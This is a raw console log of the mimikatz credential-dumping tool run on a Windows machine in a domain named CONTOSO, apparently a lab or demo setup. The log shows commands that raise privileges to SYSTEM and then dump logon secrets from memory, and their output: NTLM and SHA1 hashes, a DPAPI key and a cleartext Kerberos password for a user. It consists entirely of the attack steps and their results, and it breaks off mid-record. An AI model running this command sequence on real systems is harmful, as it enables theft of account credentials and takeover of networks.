 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
604     {0;000003e7} 1 D 41896          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000896f1} 1 D 3012660     CONTOSO\Administrator   S-1-5-21-730752368-3904148273-747092185-500     (17g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 3134809     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 3006844 (00000000:002de17c)
Session           : NewCredentials from 0
User Name         : Administrator
Domain            : CONTOSO
Logon Server      : (null)
Logon Time        : 8/28/2021 3:30:54 PM
SID               : S-1-5-21-730752368-3904148273-747092185-500
msv :
[00000003] Primary
* Username : felix
* Domain   : contoso.com
* NTLM     : ee8c9e4a35ccf0e4d88034627e0e7139
* SHA1     : 98a0ee7475d18a4f9fd6ccaf91ad4ee029ce1933
* DPAPI    : 1b04a7f55b1be64c4a96d660daea3962
tspkg :
wdigest :
* Username : felix
* Domain   : contoso.com
* Password : (null)
kerberos :
* Username : felix
* Domain   : contoso.com
* Password : 6Consoles!
ssp :
credman :
cloudap :       KO
Authentication Id : 0 ; 562929 (00000000:000896f1)
Session           : Interactive from 1
User Name         : Administrator
Domain            : CONTOSO